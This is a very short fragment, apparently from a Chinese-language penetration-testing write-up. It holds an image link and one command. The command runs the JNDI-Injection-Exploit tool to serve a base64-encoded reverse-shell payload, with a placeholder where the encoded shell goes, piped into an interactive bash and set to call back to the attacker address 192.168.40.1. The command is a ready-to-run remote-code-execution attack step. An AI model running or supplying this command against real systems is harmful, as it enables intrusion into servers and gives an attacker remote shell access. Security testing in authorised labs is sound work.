 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,反弹shell base64 编码}|{base64,-d}|{bash,-i}" -A "192.168.40.1"